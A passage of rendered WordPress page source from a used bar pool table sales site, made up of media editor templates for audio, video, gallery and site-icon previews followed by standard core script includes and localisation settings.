					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"0918053a03"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"cd0ff010e5","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"d9fc7897ff","setAttachmentThumbnail":"bf9f25f362"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
